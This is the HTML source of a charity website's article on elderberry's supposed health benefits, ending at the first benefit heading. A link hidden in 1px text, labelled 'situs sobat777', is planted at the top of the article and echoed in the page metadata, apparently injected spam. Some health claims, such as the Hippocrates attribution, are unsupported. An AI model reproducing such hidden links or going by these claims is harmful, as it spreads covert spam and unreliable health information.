

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cobfoundation.org/the-6-functions-and-side-effects-of-elderberry-berry-5-points-of-contraindication-should-be-used-carefully
body_size: 11720
content:
<!doctype html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
  	<meta content="width=device-width,initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport">
	<title>6 Benefits and Side Effects of Elderberry (Sambucus) (5 Contraindications To Be Noted) [Updated Feb/2023] - The Cystitis &amp; Overactive Bladder Foundation</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cobfoundation.org/xmlrpc.php">
  <link rel="shortcut icon" href="https://www.cobfoundation.org/wp-content/uploads/2023/03/2023-03-1630.png" />	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.cobfoundation.org/the-6-functions-and-side-effects-of-elderberry-berry-5-points-of-contraindication-should-be-used-carefully" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="6 Benefits and Side Effects of Elderberry (Sambucus) (5 Contraindications To Be Noted) [Updated Feb/2023] - The Cystitis &amp; Overactive Bladder Foundation" />
	<meta property="og:description" content="situs sobat777 Sambucus (Elderberry) is a deciduous shrub belonging to the honeysuckle family, and the fruit is rich in a variety of anthocyanins, flavonoids (such as quercetin, rutin) and polyphenols There are many varieties of elderberry, with Sambucus nigra L. being the most common, including leaves, bark, flowers and berries that can be used for [&hellip;]" />
	<meta property="og:url" content="https://www.cobfoundation.org/the-6-functions-and-side-effects-of-elderberry-berry-5-points-of-contraindication-should-be-used-carefully" />
	<meta property="og:site_name" content="The Cystitis &amp; Overactive Bladder Foundation" />
	<meta property="article:published_time" content="2020-10-27T15:22:06+00:00" />
	<meta property="article:modified_time" content="2025-12-29T23:33:38+00:00" />
	<meta name="author" content="cobfoundation_ybkjz4" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="cobfoundation_ybkjz4" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cobfoundation.org/the-6-functions-and-side-effects-of-elderberry-berry-5-points-of-contraindication-should-be-used-carefully","url":"https://www.cobfoundation.org/the-6-functions-and-side-effects-of-elderberry-berry-5-points-of-contraindication-should-be-used-carefully","name":"6 Benefits and Side Effects of Elderberry (Sambucus) (5 Contraindications To Be Noted) [Updated Feb/2023] - The Cystitis &amp; Overactive Bladder Foundation","isPartOf":{"@id":"https://www.cobfoundation.org/#website"},"datePublished":"2020-10-27T15:22:06+00:00","dateModified":"2025-12-29T23:33:38+00:00","author":{"@id":"https://www.cobfoundation.org/#/schema/person/eac5213228e689d7b3e8370d6956922e"},"breadcrumb":{"@id":"https://www.cobfoundation.org/the-6-functions-and-side-effects-of-elderberry-berry-5-points-of-contraindication-should-be-used-carefully#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.cobfoundation.org/the-6-functions-and-side-effects-of-elderberry-berry-5-points-of-contraindication-should-be-used-carefully"]}]},{"@type":"BreadcrumbList","@id":"https://www.cobfoundation.org/the-6-functions-and-side-effects-of-elderberry-berry-5-points-of-contraindication-should-be-used-carefully#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.cobfoundation.org/"},{"@type":"ListItem","position":2,"name":"6 Benefits and Side Effects of Elderberry (Sambucus) (5 Contraindications To Be Noted) [Updated Feb/2023]"}]},{"@type":"WebSite","@id":"https://www.cobfoundation.org/#website","url":"https://www.cobfoundation.org/","name":"The Cystitis &amp; Overactive Bladder Foundation","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cobfoundation.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.cobfoundation.org/#/schema/person/eac5213228e689d7b3e8370d6956922e","name":"cobfoundation_ybkjz4","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.cobfoundation.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9e3295481c148ef0bd4193b7cfc3d439?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9e3295481c148ef0bd4193b7cfc3d439?s=96&d=mm&r=g","caption":"cobfoundation_ybkjz4"},"url":"https://www.cobfoundation.org/author/cobfoundation_ybkjz4"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://www.cobfoundation.org/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.cobfoundation.org/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='main-style-css' href='https://www.cobfoundation.org/wp-content/themes/cobfoundation/css/style.css?1684717635&#038;ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wptt_front-css' href='https://www.cobfoundation.org/wp-content/plugins/wp-twitter-feeds/controller/../css/admin_style.min.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cobfoundation.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cobfoundation.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
	<link rel="stylesheet" href="https://www.cobfoundation.org/wp-content/themes/cobfoundation/css/responsive.css">
	<!--[if lt IE 9]>
	<script src="https://www.cobfoundation.org/wp-content/themes/cobfoundation/js/html5.js"></script>
	<![endif]-->
	<script data-ad-client="ca-pub-4037386815745518" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></head>
<body class="post-template-default single single-post postid-330 single-format-standard">
	<div class="wrapper">
		<div id="top-header">
      <div class="container clearfix">
       	<div class="fl">
       		Contact Us Today: <a href="/cdn-cgi/l/email-protection#2940474f46694a464b4f465c474d485d40464707465b4e"><span class="__cf_email__" data-cfemail="71181f171e31121e13171e041f151005181e1f5f1e0316">[email&#160;protected]</span></a>
       	</div>
       	<div class="fr">
       		<ul class="top-nav">
					</ul>
       	</div>
			</div>
		</div>
		<header id="header">
			<div class="container">
				<div class="top_nav clearfix">
			    <a href="https://www.cobfoundation.org" class="logo fl">
			    	<img src="https://www.cobfoundation.org/wp-content/themes/cobfoundation/img/logo.png" alt="">
			    </a>
					<nav class="menu fr">
				  		<ul>
							<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17"><a href="https://www.cobfoundation.org/">Home</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127"><a href="https://www.cobfoundation.org/cob-foundation">About COB</a>
<ul class="sub-menu">
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.cobfoundation.org/cob-foundation/what-we-do">What Do We Do</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://www.cobfoundation.org/cob-foundation/cob-foundation-staff">COB Foundation Staff</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://www.cobfoundation.org/cob-foundation/charity-trustees">Charity Trustees</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://www.cobfoundation.org/cob-foundation/support-group-network">Support Group Network</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-197"><a href="https://www.cobfoundation.org/bladder-conditions">Bladder Conditions</a>
<ul class="sub-menu">
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://www.cobfoundation.org/bladder-conditions/continence-support">Continence Support</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis">Cystitis</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://www.cobfoundation.org/bladder-conditions/interstitial-cystitis-painful-bladder-syndrome">Interstitial Cystitis/Painful Bladder Syndrome</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://www.cobfoundation.org/bladder-conditions/overactive-bladder">Overactive Bladder</a></li>
</ul>
</li>
<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-202"><a href="https://www.cobfoundation.org/corporate">Corporate</a>
<ul class="sub-menu">
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.cobfoundation.org/corporate/advertising">Advertising</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://www.cobfoundation.org/corporate/sponsorship">Sponsorship</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-205"><a href="https://www.cobfoundation.org/information-support">Information &#038; Support</a>
<ul class="sub-menu">
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://www.cobfoundation.org/information-support/are-you-a-carer">Are You A Carer?</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://www.cobfoundation.org/information-support/campaigns">Campaigns</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.cobfoundation.org/information-support/media">Media</a></li>
	<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://www.cobfoundation.org/information-support/resources">Resources</a></li>
</ul>
</li>
<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-210"><a href="https://www.cobfoundation.org/research">Research</a>
<ul class="sub-menu">
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://www.cobfoundation.org/research/uk">Uk</a></li>
</ul>
</li>
				  		</ul>
			  		</nav>
			  		<div class="hid">
			  			<a href="javascript:void(0)" class="search_btn"></a>
			  			<a href="javascript:void(0)" class="menu_btn"></a>
			  			<div class="search_form">
						    <form role="search" method="get" id="searchform" action="/"><input name="s" type="text" id="search_text" ><input type="submit" id="searchsubmit" value="search"></form>
						</div>
			  		</div>
		  		</div>
		  		<div class="top clearfix">
		  			<h1 class="fl">The Cystitis &amp; Overactive Bladder Foundation</h1>
		  					  			<div class="hid">
		  				<div class="cat_list">
		  					<div class="title">
		  						CATEGORIES
		  					</div>
		  					<ul>
								<div class="menu"><ul>
<li class="page_item page-item-125 page_item_has_children"><a href="https://www.cobfoundation.org/cob-foundation">About COB</a>
<ul class='children'>
	<li class="page_item page-item-642"><a href="https://www.cobfoundation.org/cob-foundation/about-mr-arunkalaivanan">About Mr Arunkalaivanan</a></li>
	<li class="page_item page-item-635"><a href="https://www.cobfoundation.org/cob-foundation/about-mr-paul-irwin">About Mr Paul Irwin</a></li>
	<li class="page_item page-item-131"><a href="https://www.cobfoundation.org/cob-foundation/charity-trustees">Charity Trustees</a></li>
	<li class="page_item page-item-129"><a href="https://www.cobfoundation.org/cob-foundation/cob-foundation-staff">COB Foundation Staff</a></li>
	<li class="page_item page-item-644"><a href="https://www.cobfoundation.org/cob-foundation/membership">Membership</a></li>
	<li class="page_item page-item-655"><a href="https://www.cobfoundation.org/cob-foundation/neurostimulation">Neurostimulation</a></li>
	<li class="page_item page-item-637"><a href="https://www.cobfoundation.org/cob-foundation/special-advisors">Special Advisors</a></li>
	<li class="page_item page-item-133"><a href="https://www.cobfoundation.org/cob-foundation/support-group-network">Support Group Network</a></li>
	<li class="page_item page-item-122"><a href="https://www.cobfoundation.org/cob-foundation/what-we-do">What Do We Do</a></li>
</ul>
</li>
<li class="page_item page-item-139 page_item_has_children"><a href="https://www.cobfoundation.org/bladder-conditions">Bladder Conditions</a>
<ul class='children'>
	<li class="page_item page-item-164 page_item_has_children"><a href="https://www.cobfoundation.org/bladder-conditions/continence-support">Continence Support</a>
	<ul class='children'>
		<li class="page_item page-item-166"><a href="https://www.cobfoundation.org/bladder-conditions/continence-support/investigations">Investigations</a></li>
	</ul>
</li>
	<li class="page_item page-item-141 page_item_has_children"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis">Cystitis</a>
	<ul class='children'>
		<li class="page_item page-item-143"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bacterial-cystitis">Bacterial Cystitis</a></li>
		<li class="page_item page-item-156"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-diet-nutrition">BC Diet &#038; Nutrition</a></li>
		<li class="page_item page-item-158"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-faq">BC FAQ</a></li>
		<li class="page_item page-item-146 page_item_has_children"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-treatments">BC Treatments</a>
		<ul class='children'>
			<li class="page_item page-item-154"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-treatments/electromotive-drug-administration">Electromotive Drug Administration</a></li>
			<li class="page_item page-item-152"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-treatments/medication">Medication</a></li>
			<li class="page_item page-item-148"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-treatments/preventative-measures">Preventative Measures</a></li>
			<li class="page_item page-item-150"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-treatments/self-help">Self Help</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="page_item page-item-640"><a href="https://www.cobfoundation.org/bladder-conditions/hyacyst">Hyacyst®</a></li>
	<li class="page_item page-item-160"><a href="https://www.cobfoundation.org/bladder-conditions/interstitial-cystitis-painful-bladder-syndrome">Interstitial Cystitis/Painful Bladder Syndrome</a></li>
	<li class="page_item page-item-162"><a href="https://www.cobfoundation.org/bladder-conditions/overactive-bladder">Overactive Bladder</a></li>
</ul>
</li>
<li class="page_item page-item-620"><a href="https://www.cobfoundation.org/contact">Contact The Charity</a></li>
<li class="page_item page-item-191 page_item_has_children"><a href="https://www.cobfoundation.org/corporate">Corporate</a>
<ul class='children'>
	<li class="page_item page-item-195"><a href="https://www.cobfoundation.org/corporate/advertising">Advertising</a></li>
	<li class="page_item page-item-193"><a href="https://www.cobfoundation.org/corporate/sponsorship">Sponsorship</a></li>
</ul>
</li>
<li class="page_item page-item-2"><a href="https://www.cobfoundation.org/">Home</a></li>
<li class="page_item page-item-173 page_item_has_children"><a href="https://www.cobfoundation.org/information-support">Information &#038; Support</a>
<ul class='children'>
	<li class="page_item page-item-185"><a href="https://www.cobfoundation.org/information-support/are-you-a-carer">Are You A Carer?</a></li>
	<li class="page_item page-item-187"><a href="https://www.cobfoundation.org/information-support/campaigns">Campaigns</a></li>
	<li class="page_item page-item-179 page_item_has_children"><a href="https://www.cobfoundation.org/information-support/media">Media</a>
	<ul class='children'>
		<li class="page_item page-item-183"><a href="https://www.cobfoundation.org/information-support/media/latest-media-life-stories">Latest Media Life Stories</a></li>
	</ul>
</li>
	<li class="page_item page-item-175 page_item_has_children"><a href="https://www.cobfoundation.org/information-support/resources">Resources</a>
	<ul class='children'>
		<li class="page_item page-item-189"><a href="https://www.cobfoundation.org/information-support/resources/fact-sheets-medical-and-complimentary">Fact Sheets Medical And Complimentary</a></li>
		<li class="page_item page-item-181"><a href="https://www.cobfoundation.org/information-support/resources/multi-media">Multi Media</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-652 page_item_has_children"><a href="https://www.cobfoundation.org/icdiet">Interstitial Cystitis and Painful Bladder Diet</a>
<ul class='children'>
	<li class="page_item page-item-650"><a href="https://www.cobfoundation.org/icdiet/finding-your-trigger-foods">Finding Your Trigger Foods</a></li>
	<li class="page_item page-item-648"><a href="https://www.cobfoundation.org/icdiet/nutrition-service">Nutrition Service</a></li>
	<li class="page_item page-item-646"><a href="https://www.cobfoundation.org/icdiet/possible-trigger-foods-for-interstitial-cystitis-sufferers">Possible Trigger Foods for Interstitial Cystitis Sufferers</a></li>
</ul>
</li>
<li class="page_item page-item-213 page_item_has_children"><a href="https://www.cobfoundation.org/news">News</a>
<ul class='children'>
	<li class="page_item page-item-216 page_item_has_children"><a href="https://www.cobfoundation.org/news/article">Article</a>
	<ul class='children'>
		<li class="page_item page-item-218"><a href="https://www.cobfoundation.org/news/article/great-british-public-toilet-map">Great British Public Toilet Map</a></li>
		<li class="page_item page-item-225"><a href="https://www.cobfoundation.org/news/article/interesting-daily-mail-article">Interesting Daily Mail Health Article &#8211;</a></li>
		<li class="page_item page-item-220"><a href="https://www.cobfoundation.org/news/article/specialist-nurse-returns-to-cob">SPECIALIST NURSE RETURNS TO COB</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-622"><a href="https://www.cobfoundation.org/oabfaq">Overactive Bladder FAQ&#8217;s</a></li>
<li class="page_item page-item-624"><a href="https://www.cobfoundation.org/recipe-contest">Recipe Contest</a></li>
<li class="page_item page-item-169 page_item_has_children"><a href="https://www.cobfoundation.org/research">Research</a>
<ul class='children'>
	<li class="page_item page-item-171"><a href="https://www.cobfoundation.org/research/uk">Uk</a></li>
</ul>
</li>
<li class="page_item page-item-633"><a href="https://www.cobfoundation.org/spring-raffle">Spring Raffle</a></li>
<li class="page_item page-item-626"><a href="https://www.cobfoundation.org/tlc">TLC Mornings</a></li>
<li class="page_item page-item-227"><a href="https://www.cobfoundation.org/two-types-of-bladder-problem">Two Types of Bladder Problem</a></li>
</ul></div>
		  						<!--?php wp_list_categories('title_li='); ?-->
		  					</ul>
		  				</div>
		  			</div>
		  		</div>
	  		</div>
		</header>	<section class="main">
		<div class="container clearfix">
			<div class="post_list fl">
				<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- COB_HOR_1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4037386815745518"
     data-ad-slot="6599045287"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
					<article class="clearfix post-330 post type-post status-publish format-standard hentry category-news">
						<h2 class="title">6 Benefits and Side Effects of Elderberry (Sambucus) (5 Contraindications To Be Noted) [Updated Feb/2023]</h2>
						<div class="text entry-content">
							
<p style="font-size:1px;line-height:0;margin:0;padding:0;"><a href="https://iargov.pages.dev/">situs sobat777</a></p>


Sambucus (Elderberry) is a deciduous shrub belonging to the honeysuckle family, and the fruit is rich in a variety of anthocyanins, flavonoids (such as <a href="https://www.cobfoundation.org/9-benefits-and-side-effects-of-quercetin-4-contraindications-to-be-noted">quercetin</a>, rutin) and polyphenols

There are many varieties of elderberry, with Sambucus nigra L. being the most common, including leaves, bark, flowers and berries that can be used for medicinal purposes, among which elderberry fruit is most commonly used as a research target. <a href="https://www.ncbi.nlm.nih.gov/pubmed/24409980" target="_blank" rel="noopener noreferrer" data-wpel-link="exclude">Note 9</a>

In 400 BC, the famous Greek physician and father of medicine: Hippocrates gave elderberry the name of a natural medicine box, which means the greatest healing plant in nature.

Before the invention of antibiotics, elderberry was one of the mainstream ingredients in the prescription of medical personnel at that time, and today it is made into health food (juice and lozenge), which is considered to have potential effects on colds, flu and viral infections, but there is still not much evidence in humans.
<h2>What are the proven benefits of elderberry (sambucus)?</h2>
<ol>
 	<li>
<h4>Elderberry is beneficial for upper respiratory symptoms (cold and flu)</h4>
</li>
</ol>
